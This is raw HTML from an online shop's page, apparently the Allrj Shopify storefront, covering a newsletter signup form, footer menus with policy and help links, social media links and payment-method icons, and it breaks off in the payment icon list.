<link href="//www.allrj.com/cdn/shop/t/66/assets/newsletter-section.css?v=32029452121974141051766125768" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17587733561584__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17587733561584__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }</style><div class="newsletter center ">
  <div class="newsletter__wrapper color-background-2 gradient content-container isolate content-container--full-width section-template--17587733561584__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/de/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--17587733561584__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-Mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--17587733561584__newsletter">
                    E-Mail
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Abonnieren"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.allrj.com/cdn/shop/t/66/assets/section-promo-popup.css?v=127854579168687042981766125851" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/newsletter-section.css?v=32029452121974141051766125768" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17587734216944__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.allrj.com/cdn/shop/t/66/assets/section-footer.css?v=68717387035245503971766125829" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-payment.css?v=178090847112083036751729795457" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-social.css?v=95959682829340248331729795458" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/disclosure.css?v=157723176749515283361766125738" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-card.css?v=97558457506035627521729795439" media="print" onload="this.media='all'">

<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-payment.css?v=178090847112083036751729795457" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-social.css?v=95959682829340248331729795458" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/disclosure.css?v=157723176749515283361766125738" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-card.css?v=97558457506035627521729795439" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17587734216944__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17587734216944__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--17587734216944__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Accessibility Statement</h2><div class="footer-block__details-content rte">
                      <p>We are committed to ensuring digital accessibility for people with disabilities and continually improving the user experience. Our website aims to conform to WCAG 2.1 level AA standards. If you encounter any accessibility issues, please contact us at support@allrj.com or (732) 705-1056. We strive to respond within 2 business days.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">About Allrj</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/de/apps/help-center"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/de/apps/order-tracking"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/de/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/reviews-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/de/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund policy
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/chargeback-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Chargeback Policy
                            </a>
                          </li><li>
                            <a
                              href="https://www.allrj.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap 
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">More info</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/de/pages/climate-commitment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Climate commitment 
                            </a>
                          </li><li>
                            <a
                              href="https://join.collabs.shopify.com/community/apply/D6BaeExlxQM"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Become an Ambassador 
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/klarna"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Buy now pay later with Klarna
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/klarna"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Klarna
                            </a>
                          </li><li>
                            <a
                              href="https://brandfetch.com/allrj.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Brand
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p><strong>Join the Allrj Community</strong></p>
                      </div><form method="post" action="/de/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17587734216944__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-Mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17587734216944__footer">
                              E-Mail
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Abonnieren"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop">
              
              
              <script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BEIcZOGj.de.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DhTZgVSk.esm.js"></script>
<script type="module">
  await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BEIcZOGj.de.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DhTZgVSk.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="http://www.facebook.com/TheAllrj" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.instagram.com/theallrj" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.tiktok.com/@the_allrj" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.pinterest.com/theallrj" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
